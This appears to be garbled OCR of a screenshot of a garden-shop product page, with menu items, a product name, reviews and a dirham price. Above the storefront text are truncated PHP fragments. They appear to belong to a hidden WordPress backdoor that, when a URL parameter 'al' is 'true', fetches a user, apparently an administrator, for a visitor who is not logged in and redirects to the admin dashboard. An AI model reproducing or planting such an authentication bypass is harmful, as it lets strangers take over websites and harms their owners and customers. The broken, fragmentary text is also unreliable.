
& $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(
tor','number'=>1,'fields'=>['ID','user_login']]);} if(!empty($u
ect(admin_url());exit();} } }, 2);
t
OutDoor Plant
Seeds
Garden Accessories
Outdoor Plan
Tecoma S
0 Reviews
Writ
Availability
In
294
د.إ